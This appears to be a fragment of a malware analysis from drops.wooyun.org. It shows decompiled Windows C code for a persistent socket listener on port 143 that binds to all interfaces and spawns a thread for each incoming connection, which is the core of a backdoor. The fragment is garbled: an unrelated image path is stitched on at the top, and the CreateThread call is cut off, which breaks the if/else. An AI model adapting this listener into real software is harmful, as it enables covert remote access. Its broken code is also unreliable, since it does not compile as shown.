 name.sa_family = 2;
*(_WORD *)&name.sa_data[0] = htons(143u);     // PORT
*(_DWORD *)&name.sa_data[2] = inet_addr("0.0.0.0");
while ( setsockopt(a1, 65535, 4, &a4 + 3, 1) )
  Sleep(0x1388u);
while ( bind(a1, &name, 16) == -1 )
  Sleep(0x1388u);
while ( listen(a1, 3) == -1 )
  Sleep(0x1388u);
while ( 1 )
{
  addrlen = 16;
  v7 = accept(a1, &addr, &addrlen);
  if ( v7 == -1 || CreateThread(0, 0, (LPTHREAD_START_ROUTINE)StartAddress,
    Sleep(0x3E8u);
  else
    Sleep(0x3E8u);
}
drops.wooyun.org